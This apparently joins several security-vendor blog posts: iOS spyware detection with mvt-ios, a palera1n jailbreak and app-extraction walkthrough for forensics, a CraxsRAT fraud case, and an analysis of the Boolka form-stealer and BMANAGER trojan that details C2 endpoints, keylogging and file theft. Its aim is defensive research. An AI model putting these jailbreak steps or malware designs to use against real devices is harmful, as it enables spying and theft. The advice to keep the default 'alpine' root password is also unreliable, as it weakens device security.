How does Pegasus and other spyware work discreetly to access everything on your iOS device? Introduction
In today’s digital age, mobile phones and devices have evolved from being exclusive to a few to becoming an absolute need for everyone, aiding us in both personal and professional pursuits. However, these devices, often considered personal, can compromise our privacy when accessed by nefarious cybercriminals.
Malicious mobile software has time and again been wielded as a sneaky weapon to compromise the sensitive information of targeted individuals. Cybercriminals build complex applications capable of operating on victims’ devices unbeknownst to them, concealing the threat and the intentions behind it. Despite the common belief among iOS users that their devices offer complete security, shielding them from such attacks, recent developments, such as the emergence of Pegasus spyware, have shattered this pretense.
The first iOS exploitation by Pegasus spyware was recorded in August 2016, facilitated through spear-phishing attempts—text messages or emails that trick a target into clicking on a malicious link.
What is Pegasus spyware?
Developed by the Israeli company NSO Group, Pegasus spyware is malicious software designed to gather sensitive information from devices and users illicitly. Initially licensed by governments for targeted cyber espionage purposes, it is a sophisticated tool for remotely placing spyware on targeted devices to pry into and reveal information. Its ‘zero-click’ capability makes it particularly dangerous as it can infiltrate devices without any action required from the user.
Pegasus can gather a wide range of sensitive information from infected devices, including messages, audio logs, GPS location, device information, and more. It can also remotely activate the device’s camera and microphone, essentially turning the device into a powerful tool for illegal surveillance.
Over time, NSO Group has become more creative in its methods of unwarranted intrusions into devices. The company, which was founded in 2010, claims itself to be a “leader” in mobile and cellular cyber warfare.
Pegasus is also capable of accessing data from both iOS and Android-powered devices. The fact that it can be deployed through convenient gateways such as SMS, WhatsApp, or iMessage makes it an effortless tool to trick users into installing the spyware without their knowledge. This poses a significant threat to the privacy and security of individuals and organizations targeted by such attacks.
How does Pegasus spyware work?
Pegasus is extremely efficient due to its strategic development to use zero-day vulnerabilities, code obfuscation, and encryption. NSO Group provides two methods for remotely installing spyware on a target’s device: a zero-click method and a one-click method. The one-click method includes sending the target a regular SMS text message containing a link to a malicious website. This website then exploits vulnerabilities in the target’s web browser, along with any additional exploits needed to implant the spyware.
Zero-click attacks do not require any action from device users to establish an unauthorized connection, as they exploit ‘zero-day’ vulnerabilities to gain entry into the system. Once the spyware is installed, Pegasus actively captures the intended data about the device. After installation, Pegasus needs to be constantly upgraded and managed to adapt to device settings and configurations. Additionally, it may be programmed to uninstall itself or self-destruct if exposed or if it no longer provides valuable information to the threat actor.
Now that we’ve studied what Pegasus is and the privacy concerns it raises for users, this blog will further focus on discussing precautionary and investigation measures. The suggested methodology can be leveraged to detect not just Pegasus spyware but also Operation Triangulation, Predator spyware, and more.
Let’s explore how to check iOS or iPadOS devices for signs of compromise when only an iTunes backup is available and obtaining a full file system dump isn’t a viable option.
In recent years, targeted attacks against iOS devices have made headlines regularly. Although the infections are not widespread and they hardly affect more than 100 devices per wave, such attacks still pose serious risks to Apple users. The risks have appeared as a result of iOS becoming an increasingly complex and open system, over the years, to enhance user experience. A good example of this is the flawed design of the iMessage application, which wasn’t protected through the operating system’s sandbox mechanisms.
Apple failed to patch this flaw with a security feature called BlastDoorin iOS 14, instead implementing a Lockdown Mode mechanism that, for now, cybercriminals have not been able to bypass. Learn more about Lockdown Mode here.
While BlastDoor provides a flexible solution through sandbox analysis, Lockdown Mode imposes limitations on iMessage functionality. Nonetheless, the vulnerabilities associated with ImageIO may prompt users to consider disabling iMessage permanently. Another major problem is that there are no mechanisms to examine an infected iOS device directly. Researchers have three options:
Put the device in a safe and wait until an exploit is developed that can extract the full file system dump
Analyze the device’s network traffic (with certain limitations as not all viruses can transmit data via Wi-Fi)
Explore a backup copy of an iOS device, despite data extraction limitations
The backup copy must be taken only with encryption (password protection) as data sets in encrypted and unencrypted copies differ. Here, our analysts focus on the third approach, as it is a pragmatic way to safely examine potential infections without directly interacting with the compromised device. This approach allows researchers to analyze the device’s data in a controlled environment, avoiding any risk of further compromising the device and losing valuable evidence that forms the ground for crucial investigation and analysis.
To conduct research effectively, the users will need either a Mac or Linux device. Linux virtual machines can also be used, but it is recommended that users avoid using Windows Subsystem for Linux as it has issues with forwarding USB ports.
After being through with the process, users may have successfully decrypted the backup.
Now, let’s check for known indicators. Download the most recent IoCs (Indicators of Compromise):
mvt-ios download-iocs
We can also track IoCs relating to other spyware attacks from several sources, such as:
“NSO Group Pegasus Indicators of Compromise” “Predator Spyware Indicators of Compromise” “RCS Lab Spyware Indicators of Compromise” “Stalkerware Indicators of Compromise” “Surveillance Campaign linked to mercenary spyware company” “Quadream KingSpawn Indicators of Compromise” “Operation Triangulation Indicators of Compromise” “WyrmSpy and DragonEgg Indicators of Compromise”
If any infections are detected, the users will receive a *_detected.json file with detections.
Image 1: Result of MVT IOCs scan with four detections
Image 2: The detected results are saved in separate files with “_detected” ending
If there are suspicions of spyware or malware without IOCs, but there are no detections, and a full file system dump isn’t feasible, users will need to work with the resources at hand. The most valuable files in the backup include:
Safari_history.json – check for any suspicious redirects and websites.
Keeping a backup copy of a control device is required to maintain a record of the current names of legitimate processes within a specific iOS version. This control device can be completely reset and reconfigured with the same iOS version. Although annual releases often introduce significant changes, new legitimate processes may still be added, even within a year, through major system updates.
Sms.json – check for links, the content of these links, and domain information.
iOS security architecture typically prevents normal apps from performing unauthorized surveillance. However, a jailbroken device can bypass these security measures. Pegasus and other mobile malware may exploit remote jailbreak exploits to steer clear of detection by security mechanisms. This enables operators to install new software, extract data, and monitor and collect information from targeted devices.
Warning signs of an infection on the device include:
Slower device performance
Spontaneous reboots or shutdowns
Rapid battery drain
Appearance of previously uninstalled applications
Unexpected redirects to unfamiliar websites
This reinstates the critical importance of maintaining up-to-date devices and prioritizing mobile security. Recommendations for end-users include:
Avoid clicking on suspicious links
Review app permissions regularly
Enable Lockdown mode for protection against spyware attacks
Consider disabling iMessage and FaceTime for added security
Always install the updated version of the iOS
For businesses: Protect against Pegasus and other APT mobile malware
Securing mobile devices, applications, and APIs is crucial, particularly when they handle financial transactions and store sensitive data. Organizations operating in critical sectors, government, and other industries are prime targets for cyberattacks such as espionage and more, especially high-level employees.
Researching iOS devices presents challenges due to the closed nature of the system. Group-IB Threat Intelligence, however, helps organizations worldwide identify cyber threats in different environments, including iOS, with our recent discovery being GoldPickaxe.iOS – the first iOS Trojan harvesting facial scans and using them to potentially gain unauthorized access to bank accounts. Group-IB Threat Intelligence provides a constant feed on new and previously conducted cyber attacks, the tactics, techniques, and behaviors of threat actors, and susceptibility of attacks based on your organization’s risk profile— giving a clear picture of how your devices can be exploited by vectors, to initiate timely and effective defense mechanisms.
If you suspect your iOS or Android device has been compromised by Pegasus or similar spyware, turn to our experts for immediate support. To perform device analysis or set up additional security measures, organizations can also get in touch with Group-IB’s Digital Forensics team for assistance.
In the recent Hi-Tech Crime Trends report, Group-IB experts highlighted a concerning shift in the focus of cybercriminals towards Apple devices. The shift is driven by the increasing popularity and adoption of Apple products in both consumer and corporate environments. As a result, the number of malicious programs targeting iOS and macOS devices has risen exponentially.
The App Store, once considered highly secure, is now at risk of frequent attempts to distribute malware. The increased use of iCloud and other Apple cloud services has made these platforms more appealing to cybercriminals. What’s more, Apple is now officially allowing third-party app stores to distribute iOS apps in Europe. The change is due to Apple being designated a “gatekeeper” under the EU’s Digital Markets Act (DMA). Threat actors are expected to capitalize on this development.
Cybercriminals have started modifying schemes traditionally aimed at Android to target iOS. Group-IB’s discovery of GoldPickaxe malware illustrates this trend. GoldPickaxe, the first iOS Trojan that harvests facial recognition data, is a modified version of the Android Trojan GoldDigger — but with new capabilities. In our detailed analysis, Group-IB experts dissected the new Trojan and found that cybercriminals had leveraged stolen data to impersonate real users and log into their bank accounts.
Hackers will likely continue to look for new ways of exploiting Apple devices, especially as smart technologies and IoT devices become used more widely. This increasing threat landscape shows how important it is to understand how to analyze iOS-related malware. In this article, we will guide you through the process of jailbreaking an iOS device for investigation purposes. By leveraging vulnerabilities such as Checkm8, cybersecurity experts can examine applications thoroughly and uncover potential threats. The goal of the guide is to equip readers with the tools and knowledge they need to investigate iOS devices, analyze any installed apps, and mitigate risks posed by iOS-related threats.
Dangers behind outdated Apple solutions: Checkm8 vulnerability
New security concerns around Apple devices keep coming to light. They are often announced by Apple itself in regular security bulletins. Such disclosures emphasize the importance of informing users about potential risks and how to address them properly. One notable and enduring threat is the checkm8 vulnerability, discovered in 2019. Checkm8 is a bootloader vulnerability that is “burned into the silicon,” which means that it is impossible to completely fix it with software updates. The flaw allows attackers to compromise a device almost irrespective of the iOS version it runs. Apple has made strides to mitigate its impact, for example with the A12 Bionic chip that protects newer devices (iPhone XS/XR and later), but older models remain at risk.
The checkm8 vulnerability is especially relevant today because it is being exploited by many various vendors, who use it to brute-force passcodes on iOS devices. Moreover, the interconnected nature of Apple’s ecosystem means that if one device associated with an Apple ID is compromised, all devices linked to that ID are also at risk. This underscores the importance of not only updating to newer, more secure devices but also of employing stringent security practices across all connected Apple products.
How to jailbreak iOS for investigation purposes
In our recent article, Group-IB experts discussed how to detect sophisticated spyware like Pegasus, which is often used by advanced threat actors and state-sponsored groups to execute zero-click exploits, affecting zero-day vulnerabilities, and gain full remote control of devices without the victims noticing. But what if you need to examine a full-fledged application?
When conducting an in-depth analysis of iOS devices and the apps installed on them, users need to be aware that iOS does not back up apps themselves but only the data they contain, and to a limited extent. It is not enough to rely on a backup copy alone.
To analyze an iPhone, users will require a device that can be jailbroken and forensics tools for jailbreaking iOS devices. The following tools are the most up-to-date:
Processor
A8-A11
A8-A16
Devices
iPhone 6S, 7, 8, X
iPhone 6S-14
Jailbreak
Palera1n
Dopamine
iOS versions
All
15.0.0-16.5.1
The most accessible option for cybersecurity experts is to acquire an iPhone X, which features a vulnerable bootrom (Checkm8 vulnerability) and runs a relatively recent iOS version (16), enabling the installation and normal functioning of all applications. While Checkm8 poses risks to users, mobile forensic experts can leverage the vulnerability to analyze malware.
To jailbreak your device, you’ll require MacOS and Palera1n, a tool primarily intended for research. However, if you need a low-level copy of a device—referred to as a full logic copy—using this vulnerability, it’s advisable to use agents that are more forensically sound. These agents make minimal changes and leave fewer traces on the device, which is crucial for forensic analysis, especially when extracting digital evidence stored on the phone. You can learn more about bootloader-level extractions here.
Figure 1. Request for permission to execute an application for jailbreaking
Allow execution:
Figure 2. Settings menu to give permission to run the application
NB: Whenever you bypass built-in security mechanisms in MacOS, it is essential to ensure that the binary file is safe and trustworthy. If there is any doubt, it is safer to perform such operations within a virtual machine.
Jailbreaking a device can be done in two ways: rootful or rootless. For our purposes, we’ll opt for the rootless approach, without delving into specific technicalities.
If you are using a device with an Apple A11 processor running the latest iOS 16, it is crucial that the device has never had a passcode set and that the Secure Enclave Processor (SEP) state has remained unchanged. Simply removing the passcode won’t suffice in this scenario. You will need to completely reset the device—erase all content and settings—and set it up again from scratch. For further information, you can refer to the link.
To begin the jailbreak process, connect your iPhone to your computer using a USB-A to Lightning cable. When prompted on your iPhone, select “Trust” to establish the connection between the device and the computer. Once the connection is established and trusted, you can proceed to start the jailbreak procedure.
./palera1n-macos-universal
During the installation process, your phone will enter recovery mode. Following this, adhere to the timer and instructions displayed in the terminal. When prompted, manually switch the device to DFU (Device Firmware Update) mode according to the provided guidance.
Figure 3. Example of a timer in a terminal showing how to hold and press the buttons
If the process freezes, which can sometimes happen, try reconnecting the Lightning cable a few times. This may help to resolve the issue and allow the jailbreak process to continue smoothly.
Voilà! After the tool has been downloaded, you will find yourself with a jailbroken phone equipped with an app manager—in this instance, Sileo.
Figure 4. App managers Sileo and Zebra
Once launched, Sileo will prompt you to set a password for the “su” command. We highly advise setting the standard password: “alpine“. This is recommended because “alpine” is the default password for most utilities and tweaks—around 99% of them. Opting for any other password would require you to re-enter it in numerous places throughout the system.
Next, install Frida, a dynamic code instrumentation toolkit. To do so, add the repository to Sileo.
Figure 5. Repository list
It’s time to install Frida.
Once Frida is installed, you will need a Linux-based computer or a virtual machine. For our analysis, Group-IB experts used a Parallels virtual machine running Ubuntu.
Connect your iPhone to the machine and click “Trust” on the device to establish the connection:
First, perform some basic installations (if you’re an advanced user, you already know how):
Use bagbak to decrypt the application and extract it from the iPhone.
Enumerate the available packages:
bagbak -l
Figure 6. Output of the command bagbak -l
Check the list for the app you would like to be decrypted, and extract it from the iPhone. In this example, we are looking for com.nnmakakl.ajfihwejk. Also, it is important to take note and remember the app name.
Figure 7. Results of the search for the app
Set port 44 for SSH using is a special feature of palera1n and extract the app.
export SSH_PORT=44
// 44 ssh port for Paler1in jailbreak
bagbak com.nnmakakl.ajfihwejk
Mission accomplished! The result is an iOS App Store package (IPA) file of the app that is now decrypted and ready for analysis.
Despite having been discovered many years ago, vulnerabilities such as Checkm8 remain a threat on account of their ability to become deep-seated in the device’s hardware. New exploitation methods continue to emerge, which makes older devices particularly vulnerable. If a device linked to an Apple ID is compromised, it jeopardizes all devices associated with it and all synchronized data. Group-IB experts recommend taking the following steps to protect your devices:
For the general public:
Avoid connecting your primary Apple ID to devices that are known to be vulnerable to the Checkm8 exploit.
Use separate Apple IDs for older, vulnerable devices to minimize risk and limit data exposure.
Ensure a passcode is configured on your devices so that they benefit from the additional security provided by recent iOS updates.
Upgrade to newer devices with the A12 Bionic chip (iPhone XS/XR and later), which are immune to the Checkm8 vulnerability.
Never click on suspicious links. Mobile malware is often spread through malicious links in emails, text messages, and social media posts.
Carefully review the requested permissions when installing a new application and be on extreme alert when an app requests the Accessibility Service.
Refrain from engaging in unknown Testflight campaigns and avoid installing unknown MDM profiles and certificates.
For businesses: Protect against evolving iOS threats
Organizations seeking to perform device analysis or implement additional security measures can contact Group-IB’s Digital Forensics team for further assistance.
Analyzing iOS devices is particularly challenging due to the closed nature of the operating system. However, Group-IB’s Threat Intelligence team, which discovered GoldPickaxe.iOS, has the expertise needed to analyze even the most sophisticated malware families in depth and identify vulnerabilities exploited by threat actors. Group-IB Threat Intelligence provides detailed insights into attacker behaviors, helping you to understand how your devices are targeted and to protect your infrastructure in a timely and effective way.
To detect malware and block anomalous sessions before users enter any personal information, Group-IB recommends implementing a user session monitoring system such as Group-IB Fraud Protection.
Train your employees in risks related to mobile malware. This includes teaching them how to spot fake websites and malicious apps and how to protect their passwords and personal information.
In May 2024, the Group-IB team received a request from a Malaysia-based financial organization to investigate a malware sample targeting its clients in the Asia-Pacific region.
Based on details from the customer and the analysis by the Group-IB Fraud Protection team, the malware scenario was reconstructed as follows:
The victim visited a phishing website impersonating a local legitimate food brand, which prompted the victim to download an app to make a purchase. Approximately 5 minutes after downloading the app, the victim’s credentials were stolen, and experienced an unauthorized withdrawal of funds from the victim’s bank within 20 minutes of installing the app on their mobile device.
Figure 1. Example of phishing website
Figure 2. Attack Flow Diagram
After analyzing the malware sample, Group-IB Threat Intelligence experts concluded that this malware sample was attributed to the CraxsRAT.
Malware Profile
CraxsRAT is a notorious malware family of Android Remote Administration Tools (RAT) that features remote device control and spyware capabilities, including keylogging, performing gestures, recording cameras, screens, and calls. For more in-depth technical information and insights into such malware can be found in our CraxsRAT malware blog. While this Android RAT family has the capability to send SMSes to the victim’s contacts that can be used for further distribution, Group-IB’s Fraud Protection team did not observe this in use during this campaign.
Figure 3. Trojan first screen
Scheme Target
In this campaign, CraxsRAT primarily targets banking organizations in Malaysia. Following a request from a customer, Group-IB began an investigation and found over 190 additional samples in Malaysia. They all share the same package name generation scheme and impersonated local legitimate brands within the retail services, infrastructure, food and beverages, delivery and logistics, and other consumer-oriented businesses. Brands are identified based on applications’ labels.
Impact
Victims that downloaded the apps containing CraxsRAT android malware will experience credentials leakage and their funds withdrawal illegitimately. Financial organizations targeted by CraxsRAT may experience potential damage to their brand reputation, in addition to increased compliance costs.
Modus Operandi
Figure 4. Fraud Matrix of this campaign
Detection and Prevention
Fraud Protection Events
To protect its clients from the threats posed by CraxsRAT android malware and similar threats, Group-IB Fraud Protection utilizes events/rules to detect and prevent CraxsRAT and other similar malware:
For Confirmed CraxsRAT Malware Samples
Group-IB Fraud Protection maintains a comprehensive database of all detected malware. When Fraud Protection system identifies applications from a mobile trojan list being downloaded onto an end user’s device, corresponding events would be triggered to promptly notify clients.
Figure 5. Example of “Mobile Banking Trojan”
For Ongoing Updated and New Strains – Signature-Based Detection
By analyzing the characteristics and fraudulent behavior matrix of CraxsRAT android malware, Group-IB Fraud Protection analysts develop new rules based on these shared attributes and defrauding techniques. These events target undetected or updated CraxsRAT malware samples and new strains exhibiting similar features, even without specific malware signatures.
For any other fake apps – Behaviour-Based Detection
Fake apps often require end users to grant Accessibility service access and enable remote access to their Android devices upon installation. Group-IB’s Fraud Protection Platform can detect Android zero-day malware, identify non-legitimate app downloads, and monitor Accessibility service, remote access status, and parallel or overlay activity on devices. These alerts are communicated to banks, enhancing the likelihood of preventing fraudulent transactions by threat actors.
Figure 6. Example of session on infected device
Mitigation from Other Perspectives
For End Users
End-users should install mobile applications from authorized app stores such as Google Play and the Apple Store to avoid downloading fake apps containing malware. Downloading apps from third-party sites significantly increases the risk of encountering fake app scam. Additionally, users should exercise caution when clicking suspicious buttons or links found on unknown websites or in emails to avoid unintentional granting high-privilege access to fraudsters and the potential loss of credentials.
For banking organizations
Banking organizations play a pivotal role in safeguarding their customers’ financial information. It is imperative for banks to educate customers about security best practices and promote proactive behavior. This includes advising customers to install mobile banking apps only from authorized app stores, avoid clicking on suspicious links, and regularly monitor their accounts for unusual activity. Additionally, banks should implement multi-factor authentication, real-time fraud detection systems, and provide timely alerts to customers regarding potential security threats. By fostering a culture of security awareness, banking organizations can significantly reduce the risk of fraudulent transactions and enhance overall trust in their services.
Conclusion
CraxsRAT malware allows fraudsters to remotely access a victim’s device and steal credentials, leading to financial loss. In addition, CraxsRAT malware is rapidly evolving, with a dramatically increasing number of new strains emerging each day. To build a multi-dimensional detection method for identifying sessions with confirmed malware samples or emerging new strains, the following events are recommended for clients of the Fraud Protection system:
Events– Signature-based detection: Fraud Protection can detect the mobile trojan and suspicious mobile application. These events facilitate the detection of confirmed malware samples, mobile trojans listed in the Fraud Protection trojan list, and any suspicious mobile applications.
Events – Behavior-based detection: Fraud Protection can detect Android zero-day malware, identify non-legitimate app downloads, and monitor Accessibility service, remote access status, and parallel or overlay activity on devices. These events enable the detection of emerging malware strains by analyzing their behaviors.
Events – Statistic-based detection: Fraud Protection can detect changes in user provider, high-risk ISPs, and IPs from high-risk countries. These events help identify suspicious IPs, subnets, and countries linked to known frauds or malwares, serving as informative notifications or as part of a combination of events to prevent fraudulent activity.
Events – Cross-department detection: In cooperation with Threat Intelligence, Fraud Protection can detect compromised user login. These events enable the tracking of activities of users whose accounts have been compromised, serving as user notifications or as part of a combination of events to prevent fraudulent activity.
In January 2024, during the analysis of the infrastructure used by ShadowSyndicate Group-IB Threat Intelligence analysts detected a landing page designed to distribute the BMANAGER modular trojan, created by threat actor dubbed Boolka. Further analysis revealed that this landing page served as a test run for a malware delivery platform based on BeEF framework. The threat actor behind this campaign has been carrying out opportunistic SQL injection attacks against websites in various countries since at least 2022. Over the last three years, the threat actor have been infecting vulnerable websites with malicious JavaScript scripts capable of intercepting any data entered on an infected website.
This blogpost contains a description of:
injected JS snippets used by the attacker we named Boolka
a newly discovered trojan we dubbed BMANAGER
YARA rules are available for Group-IB Threat Intelligence customers.
If you have any information which can help to shed more light on this threat and enrich current research, please join our Cybercrime Fighters Club. We would appreciate any useful information to update the current blog post.
Description
Discovery via InfraStorm connection
In January 2024 Group-IB detected a new ShadowSyndicate server with IP address 45.182.189[.]109 by SSH fingerprint 1ca4cbac895fc3bd12417b77fc6ed31d. This server was used to host a website with domain name updatebrower[.]com. Further analysis showed that this website serves a modified version of Django admin page with injected script loaded from hXXps://beef[.]beonlineboo[.]com/hook.js.
The SSH key was mentioned in Group-IB blogpost. Based on that, an assumption was made that ShadowSyndicate is a RaaS affiliate that uses various types of ransomware, which is the most plausible case.
However, the information obtained during this research decreased the chance of this assumption being correct. We will continue to monitor InfraStorm assets to clarify the attribution. At the moment it looks like the aforementioned SSH belongs to some bulletproof hosting provider or VPN.
Web attacks
Threat actor Boolka started his activities in 2022 by infecting websites with malicious form stealing JavaScript script. The threat actor injected the following script tag into HTML code of websites (Picture 1).
Picture 1: Injected script tag
When a user visits the infected website, the script will be downloaded and executed. During execution it performs two main actions.
First, it sends a request to the threat actor’s server to notify it that the script was executed. It utilizes HTTP GET parameters with “document.location.hostname” returning the hostname of the infected website; and the current URL being Base64-encoded (Picture 2).
Picture 2: Sending a beacon to C2
Second, it collects and exfiltrates user input from infected website (Picture 3)
Picture 3: Data collection and exfiltration
The Boolka formstealing JavaScript script actively monitors user interactions, capturing and encoding input data from forms into session storage when form elements like inputs, selects, and buttons are changed or clicked. It sends all stored session data (collected form values) encoded in Base64 format back to the threat actor’s server. This behavior suggests that the script is designed for data exfiltration, potentially capturing sensitive user inputs such as passwords and usernames.
The code now includes additional checks within the cbClickButton function to exclude certain sessionStorage properties (key, getItem, setItem, removeItem, clear) from being sent to the server (Picture 5).
Picture 5: Updated collection and exfiltration code
The event listeners for user interactions with input fields, buttons, and select elements remain, capturing user input and sending it to the remote server.
The IP addresses of servers hosting the Boolka infrastructure were reported for multiple SQL injection attempts. The number and locations of reporters allow us to speculate that these attacks were opportunistic since there was no particular pattern in regions attacked by threat actor. Based on this information we can infer that the infection of compromised websites was the result of exploitation of vulnerabilities detected during this opportunistic vulnerability scanning.
Example SQL Injection payload used by attacker:
Malware delivery
The landing page updatebrower[.]com (Picture 6) detected in January 2024 was a test run of a malware delivery platform created by Boolka. This platform was based on open source tool BeEF (The Browser Exploitation Framework). In addition to the use of the obvious subdomain “beef” and default BeEF filename “hook.js” VirusTotal also detected and saved default hook.js version.
Picture 6: Screenshot of first detected test landing page created by Boolka
In total threat actor created 3 domain names for landing pages but used only one of them:
updatebrower.com
1-update-soft.com
update-brower.com
In March 2024, Group-IB Threat Intelligence analysts detected the first use of Boolka’s malware delivery platform in the wild. While there are multiple overlaps between the list of websites infected with Boolka’s formstealing JS and Boolka’s BeEF payload, we can assume that during this campaign the threat actor used the same approach for website infection that he tested during early stages of his activities.
In analyzed cases BeEF-based malware delivery platform created by Boolka was used to distribute a downloader for the BMANAGER trojan.
Malware
Different malware samples were discovered during analysis. Infection starts with the BMANAGER dropper which will attempt to download the BMANAGER malware from a hard-coded URL.
The following malware samples have been discovered as being used by Boolka.
All samples found thus far have been created with PyInstaller. The Python scripts used rely on Python 3.11.
BMANAGER downloader
The BMANAGER downloader attempts to download, configure persistence for, and execute the BMANAGER malware.
It downloads the BMANAGER from a URL hard-coded into the dropper using a HTTP(S) GET request.
The response to this request is a list of Base64 encoded strings. These strings are decoded, ZLIB decompressed, and appended to the BMANAGER executable file.
By default it drops the BMANAGER malware at: C:\Program Files\Full Browser Manager\1.0.0\bmanager.exe
BMANAGER persistence & execution
Persistence is achieved via Windows tasks. This starts the BMANAGER malware when the user logs into Windows.
BMANAGER is capable of downloading files from a hard-coded C2, creating startup tasks, deleting startup tasks, and running executables.
Features
Download executables from a hard-coded C2 address
Create Windows tasks to allow executables to run on login
Create Windows tasks to run executables
Delete Windows tasks
Windows tasks & persistence
Persistence is achieved by creating Windows tasks. Individual malware samples do not have the capability to achieve persistence. This is done for them by the BMANAGER malware. The BMANAGER malware will execute the following command to achieve persistence:
With task_name being replaced by a name for the task as defined by the C2. And path_to_executable being replaced with the path to and name of the executable to configure the persistence for.
C2 communication
The malware communicates with the C2 via HTTP(S) GET requests.
Register client
On startup the malware will send messages to the C2 to register it using a GUID randomly generated by the malware. This GUID is stored in a local SQL database.
The initial C2 this request is sent to is hard-coded into the sample.
/client?guid={guid}
Expects a string “success” to be returned.
/getmainnodes?guid={guid}
Expects a list of potential C2s to be returned.
/
This request is sent to each C2 in the received list to determine response time.
List of C2s is sorted based on response time from low to high.
/client?guid={guid}
Request is executed for each C2 in the returned list.
Expects a string “success” to be returned.
If “success” is returned the C2 is selected as the active C2 and it stops going through the list of C2s.
The list of C2s is stored in a locally kept SQL database. The active C2 is marked as such in this SQL database.
Get target applications
Next the malware will attempt to retrieve a list of applications which are targets. This request is made to the active C2.
/getprogramms?guid={guid}
The response is a single string containing comma separated executable names.
Response of C2 during time of analysis (29/02/2024)
This list of applications is stored in the local SQL database. The information can then be used by other modules to determine what applications to target.
Get additional malware
Last but not least the malware will attempt to retrieve additional executables from the active C2. These executables have thus far always been other malware samples. These samples are:
BMREADER
Data exfiltration module
BMLOG
Keylogger module
BMHOOK
Windows hooking module
BMBACKUP
File stealer module
It will send a GET request to the C2 to retrieve the applications to download and install.
Response of C2 during the time of analysis (29/02/2024).
These strings consist of parameters used by the BMANAGER malware. These parameters are separated using the semicolon (;) character. The parameters are as follows:
Download URL
The URL from where to download the executable.
Windows task name
The name of the Windows task to create/run/delete.
Executable dump path
Where the downloaded executable is dumped on the victim device.
Function
Whether to create a new Windows task for the executable, to run an existing Windows task, to create and run a Windows task, or to delete an existing Windows task.
Possible values:
1
Create new Windows task (which is set to start on login)
This will download the executable.
2
Delete an existing Windows task
3
Create a new Windows task (which is set to start on login) and run it immediately
This will download the executable.
4
Run an existing Windows task
5
Stop a currently running Windows task
This will also delete the executable.
Version
A string value. This value is used to distinguish between versions of the malware.
To download an executable the malware sends a GET request to the given URL. The response is a list of Base64 encoded strings. These strings are decoded, ZLIB decompressed, and appended to the final executable file.
A new Windows task is created for this executable to start on login, and optionally the executable is started immediately.
After all applications have been downloaded, and all tasks have been performed, a message is sent back to the C2.
/install?guid={guid}&name={version}
The version being the version string found in the C2 response.
BMREADER
The BMREADER malware sends stolen data stored in the local SQL database to the active C2.
Features
Exfiltrates data stored in the local SQL database
C2 communication
Communication with the C2 is done via HTTP(S) GET requests.
Register with C2
On start-up the malware will retrieve a C2 to use for further communication. To make the first request the initial C2 that is used is set to the active C2 in the local SQL database.
/getnodes?guid={guid}&type=2
Expects a list of C2s as response.
/usednodes?guid={guid}&t=0&node={resultnode}
resultnode is set to the initial C2 address.
Only called if 1 did not return a list of C2s.
Expects a list of C2s as response.
/
Called for every C2 in the list.
Measures response time of C2s.
List of C2s is sorted based on response time from low to high.
/client?guid={guid}
Called for every C2 in the list.
Expects string “success”.
If “success” is returned it will stop going through the list of C2s.
/usednodes?guid={guid}&t=0&node={resultnode}
resultnode is set to the C2 the malware has chosen to connect to.
Sent to the initial C2.
If no C2 returns “success”, the initial C2 is used.
Sending stolen inputs
One of the values stored in the local SQL database that is exfiltrated by the BMREADER is a list of keyboard inputs. These keyboard inputs have been obtained by the BMLOG (keylogger) malware.
The following GET request is made to the connected C2.
eventid being the ID of the event that triggered the keylogging
recid being the ID of the keylogging.
data being the actual string of inputs stolen from the victim.
The logged keys sent are then removed from the local SQL database.
Sending known applications
Another value stored in the local SQL database, and sent to the C2 by the malware, are applications found to be running on the victim device. These applications are collected by the BMHOOK malware.
A GET request is made to the C2:
/clientprogramm?guid={guid}&vars={resultencode}
guid being the random GUID obtained from the local SQL database.
resultencode being a ZLIB compressed and Base64 encoded string consisting of all programs stored in the local SQL database
When the response to this request is a string value of “success” the SQL database is updated. This update sets all applications as having been sent. This prevents entries from being sent twice.
BMLOG
The BMLOG malware is a keylogger. It stores logged keys in a local SQL database.
It performs the keylogging using the Python keyboard module.
Due to the keyboard module logging keys globally, not per window, it uses the BMHOOK malware to record which window currently has keyboard focus.
It will only log keys for applications that have been set as targets. These targets are received by the BMANAGER malware from the C2 and stored in the local SQL database. The BMLOG malware reads these targets from that same database.
Features
Record keyboard inputs
Storing logged keys
Instead of sending logged keys to a C2 it stores them in a local SQL database.
The keylogger will continually log keys until either:
60 seconds of logging have passed
A different window gains keyboard focus
If either of these events occurs all inputs are stored as a single string in the local SQL database. After storage the keylogger will begin logging again.
The inputs are translated as follows:
For inputs a single character long (a, b, 1, 2, etc.) they are put in the string as is.
For space inputs a whitespace is appended to the string.
For tab inputs a “\t” character is appended to the string.
For other inputs the input is capitalized and placed between square brackets before being appended to the string.
Additional values stored alongside the input string are:
The event ID
The amount of recordings made for the logged application
The path to the logged application
The title of the window being keylogged
0 value to indicate the information has not yet been sent to the C2
The BMREADER application sends the logged keys to the C2.
BMHOOK
The BMHOOK malware uses Windows hooks to discover which applications are running on a victim device and which window/application has keyboard focus.
This sample stands out in its implementation in that it uses CPython and Windows APIs to install Windows hooks. This makes the sample function only on Windows.
Features
Install a Windows hook to trigger on a window receiving keyboard focus
Windows hooks
The BMHOOK malware uses the SetWinEventHook function to install a Windows hook. This hook is configured to trigger on win32con.EVENT_OBJECT_FOCUS events. This type of event occurs when a window receives keyboard focus.
The following actions occur when this event is triggered:
Use GetWindowTextW to retrieve the title of the hooked window.
Obtain the full path of the executable the window belongs to.
Insert these two values, and a unique ID value, into the local SQL database.
Insert the path to the application into the local SQL database, if it does not exist there already.
The BMREADER malware uses the information stored in the local SQL database to send to the C2. The BMLOG malware uses the information to determine which window/application is being keylogged.
BMBACKUP
The BMBACKUP malware is a file stealer. It checks for specific files retrieved from a C2. If it finds the files it will read them and send them to the C2.
Features
Retrieve paths of files to steal from C2
Exfiltrate stolen files to C2
C2 communication
Communication with the C2 occurs via HTTP(S) GET requests.
Register with C2
On start-up the malware will retrieve a C2 to use for further communication. To make the first request the initial C2 that is used is set to the active C2 in the local SQL database.
/getnodes?guid={guid}&type=2
Expects a list of C2s as response.
/usednodes?guid={guid}&t=0&node={resultnode}
Only called if 1 did not return a list of C2s.
Expects a list of C2s as response.
/
Called for every C2 in the list.
Measures response time of C2s.
List of C2s is sorted based on response time from low to high.
/client?guid={guid}
Called for every C2 in the list.
Expects string “success”.
If “success” is returned it will stop going through the list of C2s.
/usednodes?guid={guid}&t=0&node={resultnode}
Sent to the initial used for the first request.
resultnode is set to the C2 the malware has chosen to connect to.
If no C2 returns “success”, the initial C2 is used.
Get target files
The malware sends a request to the C2 every 60 seconds to retrieve a list of files to exfiltrate.
/getpaths?guid={guid}
The response consists of a list of strings. Each being an absolute path to a file to exfiltrate.
Response from C2 during the time of analysis (29/02/2024).
